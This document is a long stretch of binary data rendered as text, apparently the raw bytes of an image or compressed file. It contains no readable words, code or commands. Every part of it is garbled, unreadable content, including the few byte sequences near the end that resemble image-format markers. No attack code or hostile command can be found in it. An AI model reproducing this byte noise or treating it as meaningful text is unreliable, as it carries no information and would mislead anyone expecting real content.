2�DF� �Z���VPfbZb%��CdfGpO�l��v�$԰�~��$�!N"i�dt��%\"&�$�B�������`)F�J+�f��k�(���P!T
㢆��@�K�Hʋ���0����;��I�PӔ���<�S�BtPu��u�.7`�d�7�n���4�7��QU�, �.�����E��@���	a�B�6�6�^��"� ����|"�]�`$@dl��gB�� ��	�L,�C��D6:�Z���䄆�FN%nGR�
ʰGp�$�&g�!�~K�!��i��K'!�O
�O�8j��ON�$N^�k`����G�ӆm�+�k�;$�SA�R*�0�8�pN����T����WCN��;VQ�Z�nx���hcq�Xf��f��|�ւq-���,@, .��q�.�|�6� ¨r��e�N����!=H�a��\��N��Ӡ "���M@�_h)�83A:	!b&����D����q�� ���,K� �M'H�e�PG8"%�G�Ă|�!0H#�0$�,KNK5��K���j�PEp db�θ����&���R�+j��"�op8�)�/�&-=�rG���/�|��s5N0@
�.+YQ�܏  6�6��u`����Ҏ-�Q-�.�Q.%T.��.��v��CC����	�M& 0�J�D���B�X�� �_`2�@:�3�1ar�8�	�0C��
9dD�eFD k(��`� A�(f&��`�r���iG��"	�$22��FI�Lb˲D
,N!L2M�$��f'V�E����k�и��ǦO��&ن����b��T�S��SӮ� ���FӮr*_�*MpR�R�$L���	T���R@Y-��%v��j�nM��o.�rB�&.�R-ߎv�x�@[L�	�h�"�y�%]H�{��H@XԔZ�1!�'V)���qA��j,�Ҁ�i����!H��N�
� � 6a��T.��F�F�t3G�AG�L ���4���tL��K��L	V .%�t�<.E ����Ը��&y�H �ֆ;�Ԉ�O�D������KSWq��X�)���R_�R#�R+�V�*'+3-�����uX�8�ŏdmvz���NU�R���1B%d�fj���w�TO0 �J ��-"`D��:i�@^��`>|p>:��^ �!2��ܲu[9�A��3!$�|��41汶iLd���]cs� �Ą^=��L��Tb���f�L�L).tAҶ
�"M��$���yB�J :q be�䴸��)���tws�;��O��'��dK�P��x���˫�� ��e��*%URg��z��*#�5�r��*��2h�%9t8\���V�(�i��U�vj-@V�vV!�A}C�
�Y�c�# ��t ��*�U�6�0��N�m!��&�m�̠ �`fL3q�}l		3@p�Q&&�p��H
"qS�
����]�I�J�PGH9w3�p�DR�B���L/�L�La��%�'~�k>�dw(��1�6w��*����;�Ԩk����Ӽ\+[�Қ�Q�/*o�f'u�a�-u>m�R��{�[X�6R v�dm�ޮ|�i�j	V����j�V-Tk�7~�k�' |U ��y��-X�a�D@>�*�������mtB�'�A�����Q^���+����8�F�(� `�Ԁ�"^eBL2G*��"�*�H�0��������tm�$L�G�x�'l��뉝X����wyhc��*Ԧw�8QP T�ȥ:�1+���*	�Z6eOQ�J�R���w��xR�z)�*+�5�
�q�v1Y���-�����U�RVY�9��W.���ɩ|g7����u@D��-�e�:���_`>!,� ����#o]�A��oo�a2 
�	Ǖ!�u��	��f��4��!w�u��0"."��$����!�t�!�4���G�Au�DE"6� �``s*�l�����O�x����/(?勾8����*Q1�+�ZR�8��C�������7�i��9�i�ѣa���6�ᠤ��?k��m'���:bZQ�D�M���2A ��`ƀ�&�*���c?Zy�$�o4�k�� �њ�m���\���A%2d
���@4�z\O��!enyrY�!��?+f�4˾�k�K���P�H "�d��,� �I�A�o!�y���f����D� e��;?V��bx	ǋM��zի	f�Qᳳg�E�cZ��*�f�#:�Q�@v�CimmU���e���jk�I�j1�B�%Z4T[� ;l�lڀ7,�k��@�����#�����`U	o4�&~lA*��BX�oy���`���D�W6������@�l�%Ⱥ�1�G�z�II2�s�#�t���B���i �KM~�v��4\|�*��8�66���*�?���Py���[�{�P�xM�z;�*�ǝ=��׳%:�EɕU���W5�u[��vʫ6�K���B���~��� 4���"�� ^����!2�`�<̡�����V�[W�o�{��J�A &@b��F�:%�@Х`���� ������6=�ыؿ?K��G�t�B��S���l+9���t����䘔��fl� P���th=�@|o�<��KP_�<��Qz���3[��;(�C;;�'��G�a#{A��(�X�
�ͮ��	�}�\~���� �m��M��2}�7�@�{W۝ �����âͬ��!�;^��G��Q}�j��ܩ��s��xl h@DXe����@����Y��(J@����CoLd�^���X>��9{x!<9պK(�I���k�����������*�>ן�OY<��bQ�W�����dS�e��*��ٟ����y|:p���ic;jg ,�(7�(L���Bn Z���Bm�h���G	��dD��M �5��-9P���Y�
'�h@�Ŗ�0�I�
���ْ&_�|P�y��iիQ�LՊ�j>:��aŃ+S��L���}o�ȵse_2�S�z����C�z�Rӥ˽{̢�x�}�!�Ͳ/˕,Y�i��Ϟ�,�?����h)�4g^mo����&G��o�Μ�񩏍Q�v�0b ^$����/^̙�b>bz���ʮ��5�π�4Q�>={���g�=����+0`�~����c��"�A����	~�H
)HP�7��QFmd�
^ԡE�1щM4�A9�A�-�hFi��a�@8� �D =1��L$�@�P�KS fБ T ��$� Oe%fUab��V^d0UU\��c�Z��F[lW�W]p�u_]���%�iB �%V�b�E����u٤R���i��f�=�u�Yf���ZkR\Q�>�9��Zk�e�n8�Pp�1g�q�-��,7��Qpݰ#d� !h�x�5ˀͶG@�w_~𵗅{�]{m|B��2���HD�B�)�H n衍!�h�����bC/���n�PD�h"�w����� #� :h�ґ/���$�p�,;�0e� �%8G�Se�)sW]��՚T��&4���Yj�dC��V[yՐ�=%����� x��Y5��m�=��e���h��&�f��f�g�����T*�k��C�my��� �:Jtp��$���.W����]�zG� �P���e��y�u���[����g���� �����λ!G!rX;F���"A��1����B)RTQ�9�pH@H�^ƻl��3)y�#'h	�#� �@� �Q\�f�^A��brզ��I=�0'�i�vtl���gމ�G�zq�K�� �a���x�k��Ӥ,�6)�-5��GjDs��]�5s��e(��٭Uk0�  +�X�:�7��X�:չN���,@<�i��#�����\|ҳ-"��s ��4.�!�ZW?�xI�:��2�!��D�ʝAxg�6�q!�>�����"�눆f���M��"�$}�z'p�Hp��m�[xA��.u/L8[��p�3�/gQ�Y�a�V�%�� ���,j/  ��K��P���N��;A�k�1kZ�{��S�ʠ�援�n��[�P��Fi�L�^p�2���!�qx��p8$N*W�����b�h:q�D@����4�=���z�� ��@�"�Е -2hA\���$0�Cf$Q�TT7����6GKб�K،(�!�q�a@ �	> �gi�c��qP=&9��8N���t ���^0�/!�WY�����>�h2����#�A�	L 1g9������1x�^�M��<�a3��q�Q�e���z�����fL���5"��/�M��p�%���7N�X�XgG,��ߙ\.׹o��@��hD�Ѐ�N?2(�:"�¡b(D��|N�Bc�l��4ntw�*�F�R9�Q�k�DPt<�&�a�NA�elc/y�.>�����p��^@H�?8��T LJU}j����4�ON%��*
|6���Rh�{�Z���M�Ҁ��*� T-p���	���cT�$[�K�f�Ƃ�
���*SUskjA�6=���F����Lnȸ�
X#�>{��S�CD�|�H�tA��LN"@������b���[-�3�cpg0\3���+�!zg���4�tI
烝��5��x�:�L
���фp�Dp��WeIEʗ��&5�l�3���4y��X,d1�bZ����E�^p�0�45<������J��DM�k��c"�WS]f3� ?,8س��U4���j���
Ư��=b,�'��,S��k�s'h	Q�hه�WF�C�d��s�'���t�s��L�j�8Q�ZČA��я/xs>8t�R�Ȩ�{)�"Ə&���E�X�����u*�T��	�R���M[�fV}��,-5i�cA�Iֱ�i�B#+��0� �AP� F-؅�uQYK��)����d[3�v��8�4�)e꒪�*/3�#����BX-Ѭ:�=w�P;��\*g��g���a2�l�OS|Έ�� 4��k�.�LW� � `���mo5���:��dF#�կ�������9���/:�J!���zD�@ �u��Do�#�M<^F� �%����U�g�o��{�55�<SX��?s����Z(���ej��纚�>�خ��+���.l����)v61�4zCc#+��8����C�n�6�Y2�Y�2�  0 �- �
 ��#� $�b��!��6 I�� +pD�� *|py�.
p (�?h@q0�`� <�=�>�Q�R�װFm�z�GgY��Y�z\g1{3""y�&�g) ���{�S��HM2LQ ��/P)� �rl��J-�r��_Y��`cA�7tS@j6���~V0�Qj`��J�	�Ra��([3u��Q*|UqSX��L(�A�1��R){EMeg7��)T8pAY��N�8�5Y�9��C�� ;�J��� `� ��wЁ�� �$�y�p�>x � !F - � ��`Z��舎#����� ���@�U^EY!L�<j@ �Rhn$G��z
ׅ[�pwg+%"ɣ<� �(�{�D�wh��&w��T�Tr�� s� � P��&U�wiYѓ<�>:c40��3a��K��'f5@8(�WK��@�b�A�r*�x�X�Ab��v���B.�(5pB�8�8@�%p�8�FC�;;d�
F1��T����3D �
��
�
ӓ�%x $x�꘎,H:�q��Y�- �+�����A�P�؃@��i��!!�K�7 #+2�)m�f��z�z�GG��p��1��g���=4�q)�$7ђ��|	�����	 �`>Q����rm���IP��Ј�7'5`J[�sK�M�!�5Pt|��� k�0�Nwfcx^Y)�l�5�(�u��)q�l����1u��J)4�5�YF2,4�C}��(��i��2.��I ��08���i��	��	Hp����Lp Hp =��b1*�b�EE A��-�Ex���K m`MȄ *�"9 ������{�U�煰g�QaQdh{}�����b�1��1 P�)~�� c`�p� �a �f2}�}@i�3G�9�g�7�R`b�7��?PI'��#Kj@(V�	}Pa�Q�kD#Lq�DL�bb\נŔ�������l�x�ڴ�6uym54 �ƀ~	��9���U���a!O�x��H���x :HE3�H�b�xA��H �����9J�@ Lz =z , [��.0`-�B�U0 $)�y9`G��=�٥� `�����[�u֦+5z|@#rz�*q$b��I^4�.���?Q����)_�3?ɓ�i�sk��P����O�(�zk�5~�'�D'�%�DK� d� ���7u_�zu f�˔u��6�4*��l]KM�� �B�e�z���j��V}I,�n|�Y� J��-��s9�� H���:���-�����9��Q�$�Q��I � N�⸬-�U��3�!!mp����;�ɰ�GR�Egi����^�pgQ[/�&00D��{�q�d�(��Բ.	�P�)�� �r�W��	��>�㈢��F�(X�J�I�Q	K%�Os	� aj�	UsJ[㪪�b����v����
�gy�q37.f�g���j�꤬x٬ܦC��|ٷ P���w  ��瑸!ȸ������� ,Й�KE`��C�P�4� �h,�[��e��[A@`���##�T��L��	oֻX�pj��h��#��C#��0| D��M&y ���g�Ч2+`�[�Ea'a��@U.�9����_��=��!��ھt�k�[JtbJJStW�V�F(�;V[��h'\#tXe�6��dA�tl�w�|��l�)��5���N��m���x'n�u ڈ�1�k/�� ����$�
�\D���L��| $�����	r F0���E\�e��E+P�Hz 2�`! �!�Q�G����[��]H���\{ӵR"* �| �h0h�t ϐ��ph�%)z�E� c`)��5���&��*�i2���p��;c0��V��P��I�J��J���d�	�{	� }PU��h1u�$�ly)�*gkӠ���P���s#7jˋ��)���!+uIH�р:�{�w�$\�����,�< ���He�����~�O2�i���
��
�B��o��[���IPfm � �,�9�F�!�p&u� �����]�[(]o:�d�/�H(0 ���G2=m �U7	��pGa��'&4�_�J�,ݓT�t`pB��4K��4�����	������(�+m� TY��05��޸�K������7ńl���u'fb)����*v��k�`��8p%����8ƨC~�`wD&�,c�Z����', :��ؘ H�L�p��|�4�:`�����Bj K�1)H ���bX�eO����� �3�s�@�`Ť]����_<��=�ҕ0cL��w�7� D h�^-AH)��51>�]��=��� _0��v3حi��3�	 \u ����a4mW�~E����Ӑ�M��M3($5}�@6��&M�:��7NX>��d��ԫ�B �ҋ�R�+�T��EC~ٗ#��Ъ�k�֚�|� ��|�
��0��:�,�O���/\��������Ώ��ٗ��c4z�/p��mE�B�z� ۽���^N�a�0np��᜼�_����ϰ%�WcPT��~�'	�M�>�GȂ^}��tp}<ss��7]�u��ފRt3v|!߂b@�`(NW�MAtB
J�fks���l RMrSv��5�YJ�<�@�Du�8���}Kd}������`�c9����� ȹM��Oj��
Lp�
p��� �������.�l�@x�Q��y�0`�S� fdi& �9 RR!��nﾻ哟��g*Ց�и�j�1`�O���41�s�%+i	PT��{N���|Ps�'�-]��s�/ ��.�����+����7��.�B��D�@�N�51�(��Շe�1kcbe�6e`b���0�e�պ8�M� `�;P$���u���~,��,H��`��!$�h��b
��ȏ�FHV�8�?�8��%J�,���"�M�F�����O��
��z=��ic���N��Pu9��ؠ���_��%+�,رfў��q�̵�ƂP�Q����8�CG��brx��c�8�hP�E�cc�$�"��c'�lIS:�i����ΰ��kخU���4���4zq��{g��	~σ�3�X�ࡆ�НC��à��� �M�.륦 �5�LY�Ͻ�,W�H��Ş}{���˟��� �2����/A)ʐ�����c��5���F� �D �
!�TN� �He�`�Q��(���B4`H � @�&( ��U4ʨ'P  Vab�6������g��T"�~�)��pҩz:�'"~�	�H*)�������B���B���R+��=TѰ�rt.�������C���Á  K�R9�eR%�l�^���1��"�.��dŤ�4RS-_U���Z#֋ֆM��0 �-�)�8����k����k�ۮ��`�%�K`!�����p��"�����o������_�[B	盐�}ا�5��!C=�v �D*��X� c|��m��r�` B�!!	h�$��#2J�	H
S /W�#n2餙��h�)(�܄�9��	��.=��j*�J�D]k-C��Ѹ܂���&͋�6�hC�8m��h���Q=U�T9h@2�.�l�Yk}�@@ �^���b��׊�|��dknH=���3�8��hNul����ێ�.J��BXn��X�����)�b�޽Ϟ��՗^���ydA	�#��)�_C��F�`^xI��w0qc_t��Cv��[� e�� �&0����$$XA�jƏ�D%5Ӂ`�� #Y	�ԓ ��7@��&��=MN= a��t5=�!.\���"�E�ElaCK[l���mmWk^��)�d
D��b0 $"� �Z"�#��5�V�1�0Ž��1C"79_�&Y�ְV�922�Y �ͷFg�i��8�k]�[�{�KjЄ�z�	t5�
5`W��3!��G?�3P~��/~�'�˛$�� LB� X�����aa���RAT�T�#A1TI�hc B*P�l���A.B�  0�*b$$�H-�HHB%% �9[�6���)
'YAcr͓��h:�	N�� +Xg�$�SH jG�T����R���ɕk�0Qe���F=
Rv���*D�8�M0�&�������] 4��L��+���4�	�l\���� �e<c�U б$�����x�9�Ύv�`�=jbw�0�q��B"2�JP��J/z��^�����ToB��>j ������'>�"�(��Hľ�U?�%x�[%��="DBL̒2�8R�%$q�,p�EH���1I8�\�&�I���n �,x�<o������
"Jjk���@�r��Q�͡\��І�/L ��j`͘.-5��,F��p�!�
T�/0��L���W�Ck:�R�R�W��G��� �m���#��hg��ك�e�. �{�x ���죐��ɟ(�������IAz��d'� a	'�Z8��LYX�� (�� (P��E��zi�^��6"DA.�X�����23�9�u�)Ȓ�$-�$��037�L-��P�p�̀=��Tx5���QE�?C�B�ΰP5t�Z\@�)O�!�T Ŀ��̅����8K��(� �#=��@4�I�*��n��W�B@z�u,_e��E5�X -�q���) �c���N�s�c��U�<�}�cx�H(L�;$�2���e��h�&ُzA`�d���I��rJ�p0��25^��6vJ^4@�$�q�����Bd5p8{db*Y �*�)q�J�HF&��%F|	3��I`�M��di@�f[`�<-0hsr`���%�+���5а�2d�g~��9�s9ar�� �(�s�gD�%8U'�����H ./��� ��0�|�k���6��|�xFX� g��Ok����7�x�;�c�9�\�V�x�HBr`8��2��}����6?��2TR@�b���ZV��Z�{�i̢�Һ,"}*p|�z�5ȯ�E�z��� !H>RDZf�'C9g��V�%�d	'�M���MG��U�Z"� i�	٬����N*/��s�g��?��yq�pB�&w��:E��č��T�z���Ϙg�`�y pI�c �30J1j/�P�������H�0���: �`���5\�iA����;��5�ِ<J�aÝ[�h�5 ���0��L�噶H¶i�I��牶V@��PJ�Y��h�0�t�Шv�%wC��^��zH�|���� �P��	�!�!Q � `�� ��&�,H�@�4鈎�	?�Cs� ��vZC�	ג��� �#��(.��J��(��!��-����b�B�!L�� ��"j�(*������(2�
pA��zH ��
ȺD������:�ɇP5V;�J��:3 �
쎶����Fԁ;���0����b�X(2@�x*�8��Ii�A�<���1(�m#B��o%�a�3�1�)�Л%�1H)б�	X�	x=�`��9CȂ�0�C��=����ɞ�5� 7����iI� 4��3��3M?�?�!��9��!R� ��Ё	(���U�	��4A8�
8Z�:@���|@ /:��B�40Ft��:#@pF�r�����#�ف# �=���ۯ`C*�ٝ�q*���}�$�����2��~��s��1C$C:�)@+���R��u;Ȏiȁp�1=UB�X����ah��Ȏ�H� �܈&y	q�8�R7i3�����a�{��I��2��<NN�9����L�:��P4�0�؁��7Ò".L�B��BpMK�ZL ���D�^Fٰ)�P5�k���/�Y�f�����|����q˝���*�ԁ���ܹ��0e��}�L�{q<Ij������~Y$��G�0��
<�`� 87(�B�d�yQYz�����B� �	����&�����əIq���ܸ5��6�	���l�T!�L*�Ĳ1��9��9A{
��!�P�0�3"
@�7�DJY Y��Y,�OA�@���"�,����D@���Gx��ƚ:����6�@ht��a��t#�+��˻[�{`����	��Tv�0	}�ʗ��t�幗|	�ʻ��9�<$�E��K��Y�w������Ø����������Qދ×ɑ���Dɡ�  � >�M'�
�4G�R��I+�R��HQ?���S�"� Vb��� �E)jӫ;�B�:��1 �9(/>��?U/Lhnx@5;�
Բ��h�F �h�T�,���5�Tm4�oq����iAu�;�w�� ���6�d�U�<i}���H� �y�~��_ې�УBa�L�ځx��=IHT��	&�9͖��&�Q'q����͊�M��V�T�!��!
y��P��� B;?���s��M�����ùv]�̋C�y5�S �����I�W8�Bˈ��S;=�*r>-����xXn �_���:`�s ��4G��H���LK�Dٓ}K�"��P �>X0>�2����f�S�P+����L��A�UM�)���uL�B��z�Y��Z���UV����/�����ڍ��A�&�a��y�eMjm��Xq#�͠�V�͹qR��I���=�Қ�3
&O<?}�B���<�,�	 ��W��N˽%��\����4��=-������S�� 3�sh�r�`9����7��F��G�����i�K 5ٹ3�G��=�r)�=x��h�D�$�Y�����YI��zZ����$���Q�U�=7�E_���i_`ҥ�B�H`�_^+����_�V���'lUۓ\���!���� N�κ�'�+���˳���R6?=a�r�D3���a~�\�*�[
,���\�
��1���S� ]�a��ʀF0s ��L�3����G0�
 ��F��`�G=dK���Դl��޾M�=P��!<�����G\�/ζ�T�aL
1��a�s�y�c���u�@��É&,�YT�Z`�H!iE�V%	�'�Vp��I>�	�ߴ|��5W���FW�9e?��@��/54�2-�]���=2��[*�:Gp^~���=%�/��b��0fv�N]_�"���00�� ���G��������[����;r�T���  6�boPm$�-6����c�A �ٟ�"L��	Q�x*�nَ�������}h����É��
��%`�߁������8t�I��d�L^鼰ۘ��;�>�Q���Rs��AEP\""�f���|�cHap [J�[z������S���RS����b^):X�fƄ�f`�J��0�^n ��kGU���Xn�og�6��6�Fp��;+^Q��D��|���i���vG��<��N2$�M���Շq�b]�<&��eq�c���Ҏ.�HӼ��#��!���_F�폼 t� oLf�� 8�[9��*�E��R�3�R��Me���M�S$  3���	30@xJs8�x�O�v���A�j��������S0O���H �i:��0����aL( ���6ϯ������ }� �5�#O����O��J���s��)��G2 l����m�2�Ax+)��
h�&���l/�?vhm0��ӌ��Z �tm�V�֤��I���!Hyjq��p���[��ľ����r/u
�E��鄀g@�-(�{纫�w4?��/\9GpjM;�z،���>o�+���E�s�t@ 3���a?̀��3x�0ʻN�$掐�ݷӵJ�b��?*��p��2^	�~�p�#� ��|�����4�u},�5` O��`1Hh�ͅ~Ȉ\�?v񑉮�F��Q�f�p y�Ӽ�՜V�r�4�ڜ��ە~�-���Qn�Fn��r4�S��!�W�;��l {����w�)�b. A���z(�B��_��>�<��fi�����"cT��":�"�t��� _��pL�Ԏ���F�r~y�ܻ��;��˜o�6�Ww��5��[���P\�$v	<�1���/�z?����Ѽzº���wV��Q��&  �v
0�5 j�VۦM�쉧�v���{,�q��A�(ԇ�!ć��Q�X�"F�'V�(Q!H�n"��f J�*��Pa�:b��bsK�-$0#HЉ���1s"��\^23И�	:`���*�Y3��� C>��v��!���d�֫ڴ��CP�7p��hp�/  &|��{g ,����Ď�Q��2���F`F`�� J���G�^�`��PcJ�}SH�mO�����g�7�2�����ϸp~e,�g�v��R�զN`��l_S���x�0�����',��}��4L ��AC�����/� �' �0���M0@��2�`J�^�_�(��*�χ����`"?)q3���*A3"TPH�QFm�cF�PH�d�I'՘�*��D4�5�dS[ � ?���p�.��SERKS[�� &ear�V^u�Xt���`ɵ\l��UXV=�M  � 6�`�	�c�6Ƙd�Q��fh��c�E
�'����%j�����c�t�'\n��O��s뮼�On�H�!�s�U7��v`��k�&�x�-��8��^}R�|�yk��ڊ��� ��:�`�஺2(� T� ���!��b�': �m�ȇm4I7���?�c�[$�Cy�A()ɤ
-�q
����\� :��HQc��P/��&�fU�	��Q�Ye�Y�Xc}��q)��n��g�	p�����@ &�a�)�b�F6v؏M�)g�"�a����i���Zk���v���n��j�q���ܯ��
�={;�uR\��l�͂��xX����ч�}�pι}��w!�^���/�������>o��ޅzh@��`@ �����؆��(9�I11��S<��?J���3OcJp��2��$� S'�\@�8�\TN]u�9/���΀��H-	 `��D�4t I#Z
 ��%.^qڠ�L�? �	.p�F4��6NU�S�2�(ņ� �]Pén�8�n��s��7��*W��a�W�b�&:�Aֲ���x�r���x����n}�[�
� ����H]P���Մ0 �#]���,�v\�P�@����E�8X�<��a� 9=@z$")RG��%���Lp��ae,+�����(H�@��B�IZ"���4��p�+^�Ղ�ŀnY`�gsT�jY˚3az1�	Db�v�{x
��1f<*Nq&�](M	���"  O�\E��C7��������mG�y�jYܑ�\�i�G���O~���Й���A��u���A�PC!ʀ=�r� _px�p@�6e ��^�H�<��b��K1�1Cb$|���4��I���Lt��ؤe-�dاɤ�̓/���1��Igd	Z�\i4>�Os9�Zʲ[��,�@#��K�5k�M�(5B�`
l��f	5��g +�`�&�[�%��k�PO�H���U?v����JW>����,�:�{�=�ʑ��#�\@Sk���G��B� ���Q��軲 Q�v袻c�N���ih�E.2XIM�0�9�a-��LIH �Թ�)Nuڤ���� BP`�_�.�}D�6�%O��C1TO`�Mh|2K>�B��4��Pc�Z ��Ёw��A������b����&��^1�ό`1n���p�K��5ߙ�b�)�ȪV:�qz#����9���<���n�Y��ܴ�ù��'?�ŢO'��6u�]Dj[�R���-�����1 ?�Ǌ^t�<�HI2	ǜ��5r��X�j*EިF�é�v�ӑ9�2��8����a@�N� A�� �  US�)���oY��UW�-p��B��� �Q)b:8�żT2c�Wͤ��DS��A5�B,l����:����M�v%���ƚe1���)����w�#�{,`{X@n�X1�	Eh��e(��e�-o5�~ћ_p���]R;�(a�].��d]��T�+���<�Ѩc9O-� 8�|:�@��I��� Va_�]�T kU�	T����,tK����M/�+�z�[N�0��ܨ�.�®��3�F�1Æ�e��S�^aHsMӐ�4#.lkb����f9^������d�X�y��;{Dzf;�\�h�5-�Y��;�}�,��*���:+�����w��!$�� ۠4{,�}T3�wģ�VobQ�����1r�<�����g&���<�s 9[A��-� ����*-]4<10���yZ��@�h���K�SпO|�3�t5]��Ka��L�LbB%�K�/�!a/�	|�U�3�r*�;+t��fo�Y,��da����b��kP�yD�x�[�	������	�ߥ��Q��[�ś�ܛ�m �0^� #�����D�i�u���P�t��Yב����5��9�\���� ��q���^�� ��� @P�tEѰ���,���	��M�O�ϖ�������e\�e$�d�U5�_�lFԵ������]B0\�w��t��G�!� �;�n蟱�8��=9� F�x�����[���]'.��@��o) �q z`��Ⱦ��)�B0L��Jaގ�TL�T����љ"� -B\��@J�P�B�`	�X���N�^�A  ���������qԀ�,�EX��ӈ�V�mR�U]y2��4F�q
���d��;��5��i�i�jb���H�9���s��eǭ8s�gQ�5�l8˵��x|
T���pb'~���N�"fY����K�Ѥ*N* �| �Dàԍ�H
>��Q�&�!9�9�	��I�L\�� 	���1#U�L\���ɝ�{  �Q�A8�V�,�\���|���\���E�O��" �h]��5�= S���clX�=�!Ա���A%���᯽F�ڝSd�� �9!bnH�ѱ���܉�Gj��]b~x�򝹜��˓-����KV����ћ��*�ˈ�N�� WI1O��A������I�!)�MqL�#1Z�8�\���D�\�Z脞Ё��Pp���9EQ��X�����~��["8��_\�'+��:��|�g�U_)�\m_�1�>�Z�<݆�M_�@�$dB&�F08�%���)�8�Ac1G�CΘ�ğ��A������m�>|�h��>�f|x'����=�B���)��ҤMΤ*g��8@�����	�Pr����t!%vf��̠��I<\���g�-cy]�Mte#�74ŖlA#@�h9&���+���~j�W�	�U��&!@a8X�J�;�>F	��.h_�P�=fdF�i�
08��XfBֆ�1G��!V�D����IG�5���l��G����G?�I������m�K(Jo!ݛM�$�x�p��P�N��G�q�H�1g� �-�H�)�m�t��/�D���Ny��D�1�6�ՠ�&y��* ��DY��E��UЀ�(��l��!��F�Y��!�^��
-�_ی��b�	y�1歱��\(`�@�P��x(jࡈ~��ݐhʊg:��a�r��;�*��,���S�ӵѐk��� ��&J~b ��4}Ѿ,)L6i�϶V����?� �OI-N�m���tLyi�}�R��u!�ޙNɈ
��5���6�����U��% ���`��I��Œ������[*���EVm����/T�\�.`�b��v���a	�_@(�F�U�iD&j\]0��Abf��9=dş�`�r�rȓ���=A�j[ӚǷ�I�ݐ6ٓ��@^jټ9���$�m�Li��$��
�̋`���Tv����
�b�U�t -����J����kx-�M�DNp\�����#t@h��EY @�%��}�R��'�`U�v.�dn����eR;v�
1f�q_�m���#�F�
g�����ά̪��B/8C0��w؁�F���uf��J�	Q��E�i�
�vdyx$y �d���K�
 ��K>��v�L�"�N�������Ա��O2I�:'�%/���m�8���j�vI�)���\�����O��%��kUd	{��^~f�[��?�	��Z�g~a�zn��]jEy����n<N�����t�0��,��풆V0��,�u��1d:�jd���Js@��}�#^xd����"��ֱ��|�0+��j��g��NN���3�����������@���]����@�mu����-��v��K��x�@Q���ՂV�����	{n��p2 �2��2\xr(�EFo�G��Y��VrQ�.�mM_]�,{ͤ���V��V(��,i����!��
$���-dw�lc-uCΊ:��;�f-���u�*v�Av,�wĝk���)m���#鼼�I��1ޓB��V+���o��ȇ �܀�O�����`�%t�ﺾ v2\S�o�6�w��	�yR�]f��RG����k(��Дr�(Y�A.1.{�4�Bp:����_�Ш4X�|*�:(nO�������h|®�����,,/(5n4G:M���
C��f��E�m����j����ls�����8� �<�l���f���1N�m]��Q�~�� ��3J��@����.6���B 4���1������	fg�XЗ����n*���6,���~r��h{2wn�4̶�,׶���Uh-;�Q
hжo��O�Z��qG&A�Q�!B���2�S��E>ۭ�FUW�V��V?�w4�$~[[��"됦�ʋ����擖/\�3<W��1^S釠�G���sۙ�@�
� u�� '��:�
c��D�L���o�"�OQ9pV�Ϥ�&�i��o���0�b4Jsz~z��S��_k��Fs4�^`��0-�ٸa*fb�zcJ�_�F(�@���'�l�	�V���7}�u0q"Nq�G9�?["��JǴAov���]��B��k��y/k��d��ѓ�䈰���|�uNҳqᑌD��`�+a�k�	��^�/�T�rc�O�X=�@\	&\��W�ݥ���Eoz��z�Є2����U<��x�'��^��`���xa�ې�>�<br�!h�<�Z�v�|�$�� ��a氤���ٽ��4�4S��9��=�vt$AK�~���ߕ���� (�lq-�o���<�-]��q~���3�9��sv)�e!Y��BgP.Lv�^OY@C���7�M<<l_�Ut��U�����sx��g�d��s��x�Ym�ɯ��\K�����N��a��M�e�,�#czP/��ԕ q�:�±���7w�4{CG�S7�W;F"��]��Ə�$��f���t/����;�/;�3��]ױ<�������s�Q������
:!� /ɡ��K ĵ bĘp��[0mQ� "&�0u���@t2H,��b�#I���$�V�!IA��q9��
���A�K  Pt�Q�F�����{I���z�=�Y���:� `�jm��h�%��aۧ��.j�,�:Mj԰�@J`)��+c��?eN|�1�Ċ�6���}��c�y_�5�����aj�4��� �t``[��t4a@ xp
�+0~\A�����[��yt~өC��:��$�hç�wp�Xhca���nȓ��^|����Ǡ�>������?������+/=�,P=Lp@ ��iƜ�j"3ꢡ:H#Lx�iĜ>")��:�'Ř\
��F 	�hČ6��F�l�Q!!�P�P ��K+����&��2+��������J��b���:�-����Ԅ��`:	�����ǎ}��2�S1���Ǳ�,���#��9;���``4�$Mm�=�ALe��A _l�M7D�mT�h8�C� �S����:~h�� �tm:Z�B��c�$O��0������h��o�j1(�@7T�mUP���&t�g����!�v�P����Т�x��"��^�6ʷ'�`43d��-d* ���#���#��b�H.Ţ�ʨ�l�*���2����I'3����Z����P#�4��g:٫/;�,��*sL2�a��Kl0B{Z�E�|�Q�D;M5KQ�C��e�B�4TQM�n��Ymո]����|�'�YsEl�� �;>�/=�VY��/�g��í}�pmɓ=U0V�S�p�\z�w!rw!�F�Dz=ķ'��EIœ�McD��3�X��00�}(��D L�����+�ܪɦ��ʫ�Q�J䩖k�Pւ��2՘9M5lP�`�&NG�C
;l���<��2�LZ���"���Qs����Д�4X���2_8�l��M�v�SUk3�r^���IGn�	�ݐ��@G:@������`�[�"����8�姆���l��[Ǫ��d��\���!ԑnt���xxDu;"	Nd�����E-
�E~ǓG��0Xh4����3��8f% |L*R�
ʢ7%?��I88��TC�M}��4a�KtB6�G�6þ�*~���&�&��X�2P�S�� ��e4	�,e�Ky�S��MmDe�Q��gKUq������n��ްc���PoD��X8��Q��iO��u8gݰq9����p�vK�C$��Tp�#6!��X���:�mH���O0R����_�
�Lؘ!߭n$�M��@�G2�'�ZV�De)�c��D��1�J��JQv��2)�+S��Pҙ�I�(�3lA�I�r3�iE��7�2��h��Ӡ�����s�>
hJSFJ5�i`l�)Rٲl��`چ���#��s�Әq��B���A���f�Q+q�����,�y�pA�\� !� 1��~����"E�8$���b��	>]�������>G�ѓ�4���������`�#8CjW���c���f�ʤ�R���mi�6��k!�"�G�Q����_��V$���N���~|���u�{��گ��ELf�  n4���i�_PP7�N.-��S]5;���0�C~���!uBH`��v@�����H�Z�ڏ~�a	����p�5�a8���I�SX�����0�����8��سb�؎N�c.B	P��b�O���4��e�L��l��bc�N��  !�	
 � ,    ��  � +U�� �3g�	�P�B�*R�A�yR�h%<��\���I1���Ys�тE+Q�#�	 ��A� �a�Gͧ.] ���M�@��*�
 *T P.��G!Ԯ]�2��U�V�eњ-k��˨�*���+5��ط��)R�1`��~���O�!RuH�2����˗�ș�gƌI���ׯ4�Ir$G��I�*��$�R�b�/CN)�,{��٨HU�|9���~&�z�U�dx�M
nM�~Q�����>�0�`@�<����jH��C���aȟ?)���� �π�R?�(�
��O �'�z�=H��A�}������~$����)���Ta>bha�?w0"c,�@WT6!��CY9�GV��VX1�Gx\!IX��*��%�M8|��M:�ǀ/?�3R]��fUKRTY�uM]��T	A%VURZ�c���=��9WT	�%U\d��]xM1�>�.��`����3�e���J~��jg3|1�~���v`?�1f�A&�c��F�n���%��ϱ�
